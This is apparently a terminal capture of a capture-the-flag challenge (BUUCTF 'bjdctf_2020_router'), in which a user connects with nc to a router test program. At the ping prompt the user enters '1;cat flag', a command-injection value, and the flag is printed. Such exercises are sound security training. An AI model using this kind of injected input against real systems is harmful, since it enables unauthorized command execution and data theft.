 giantbranch@ubuntu:~/Desktop/BUUCTF/bjdctf_2020_router$ nc node3.buuoj.cn 26202
Welcome to BJDCTF router test program!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
1
Please input the ip address:
1;cat flag
sh: 1: ping: not found
flag{b7b3f258-691c-4eed-bc50-77b6dff763c3}
sh: 2: locatping: not found
done!
1.ping
2.test
3.leave comments